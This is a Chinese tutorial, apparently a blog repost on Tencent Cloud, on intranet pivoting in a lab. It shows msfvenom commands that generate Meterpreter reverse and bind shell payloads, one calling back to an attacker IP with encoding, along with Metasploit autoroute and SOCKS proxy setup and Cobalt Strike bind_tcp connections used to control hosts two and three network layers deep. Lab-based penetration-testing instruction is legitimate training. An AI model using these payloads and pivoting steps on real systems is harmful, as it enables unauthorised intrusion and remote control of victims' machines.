【内网安全】代理Socks协议&路由不出网&后渗透通讯&CS-MSF控制上线

【内网安全】代理Socks协议&路由不出网&后渗透通讯&CS-MSF控制上线

今天是几号

发布于 2024-07-18 15:15:05

发布于 2024-07-18 15:15:05

文章被收录于专栏:Cyber Security



靶场搭建

文章内容展示cs完整上线过程,msf思路等同

在这里插入图片描述

要点

#网络通讯-MSF&CS-路由添加&节点建立 #控制上线-MSF&CS-协议生成&正反连接 代理协议: SOCKS4/5 代理软件: SocksCap Proxifier ProxyChains等 靶场环境搭建描述:

- 只有Win7出网,其他均为内网环境

- 内网渗透过程中忽略利用什么漏洞方式拿到的权限

- 两个部分:1.如何进行通讯 2.如何拿到权限

MSF通讯



msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.xx.xx LPORT=7777 -f exe > msf_7777.exe忽略细节,将msf_7777放置windows 7上,直接上线 注意:实验之前查看靶机操作系统是否是64位,否则使用msf生成x84架构的木马

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=47.94.xx.xx LPORT=7777 -b"\x00" -e x86/shikata_ga_nai -f exe > msfx86_7777.exe建议使用64位,以免出现其他错误,当然64位操作系统兼容32位程序

在这里插入图片描述



添加路由 限于MSF



ipconfig查看是否有内网

在这里插入图片描述



查看路由信息

run autoroute -p自动添加路由

run post/multi/manage/autoroute

在这里插入图片描述

或者手动添加指定路由,1是接收的session编号

route add 192.168.1

0.0 255.255.255.0 1bg 退出该会话 route print 查看已有路由信息

在这里插入图片描述

Sock代理 全局同用

到目前,只有msf可以通讯靶机内网,因为建立了路由,那么内网中其他靶机资产如何使用windows下渗透测试工具进行测试呢? 使用代理工具 先将msf代理流量转发至本地1234端口,然后使用代理工具连接该端口,进行流量转发

use auxiliary/server/socks_proxy

set srvhost 0.0.0.0

set srvport 1234

run

在这里插入图片描述

启用代理软件配置Sock5代理

msf 内网流量转发代理



CS通讯

命令:socks port 操作:代理转发-Socks代理

cs 内网流量转发代理

内网第二层主机 不出网

这里忽略从windows 7 通过scan获得其他内网主机ip,以及通过win 10开放的服务进行渗透(横向移动),默认通过其他操作将正向连接后门上传到win 10上。视频演示为如何正常上线msf&cs

MSF控制上线-正向连接

msfvenom -p windows/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=3333 -f exe > msf_127bd_3333.exeuse exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 192.168.10.xx

set lport 3333

runCS控制上线-正向连接

监听器:bind_tcp port 命令:connect ip port

cs二层内网主机正向连接上线

实验2:三层(后续多层操作一致)

MSF控制上线-正向连接

msfvenom -p windows/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=4455 -f exe > bd2.exeuse exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 192.168.10.xx

set lport 4455

runCS控制上线-正向连接



监听器:bind_tcp port 命令:connect ip port 效果图:

在这里插入图片描述

在这里插入图片描述

其它补充:

- ip地址每次重启会发生更改-DHCP协议

- 搭建环境VM虚拟网卡设置问题、增加网卡搭建环境-模拟不同局域网

- 下次更新linux环境下代理工具使用-ProxyChains

- 真实环境加入防火墙&WAf&杀毒软件 限制出入站连接等-隧道技术

本文参与 腾讯云自媒体同步曝光计划,分享自作者个人站点/博客。

原始发表:2024-07-18,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读

目录

相关产品与服务

网站渗透测试

网站渗透测试(Website Penetration Test,WPT)是完全模拟黑客可能使用的攻击技术和漏洞发现技术,对目标系统的安全做深入的探测,发现系统最脆弱的环节。渗透测试和黑客入侵最大区别在于渗透测试是经过客户授权,采用可控制、非破坏性质的方法和手段发现目标和网络设备中存在弱点,帮助管理者知道自己网络所面临的问题,同时提供安全加固意见帮助客户提升系统的安全性。腾讯云网站渗透测试由腾讯安全实验室安全专家进行,我们提供黑盒、白盒、灰盒多种测试方案,更全面更深入的发现客户的潜在风险。